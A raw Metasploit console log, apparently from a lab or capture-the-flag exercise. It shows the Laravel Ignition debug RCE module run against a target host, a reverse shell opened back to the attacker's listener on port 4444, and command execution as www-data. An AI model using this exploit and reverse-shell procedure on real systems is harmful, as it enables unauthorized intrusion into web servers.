 msf6 exploit(multi/php/ignition_laravel_debug_rce) > run RHOSTS=10.10.57.242 LHOST=10.18.65.121 HttpClien
tTimeout=20
[*] Started reverse TCP handler on 10.18.65.121:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking component version to 10.10.57.242:80
[+] The target appears to be vulnerable.
[*] Command shell session 1 opened (10.18.65.121:4444 → 10.10.57.242:36928) at 2022-12-12 16:25:14 -0500
whoami
www-data
background
Background session 1? [y/N]  y
msf6 exploit(multi/php/ignition_laravel_debug_rce) > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               10.18.65.121:4444 → 10.10.57.242:36928 (10.10.57.242)
msf6 exploit(multi/php/ignition_laravel_debug_rce) >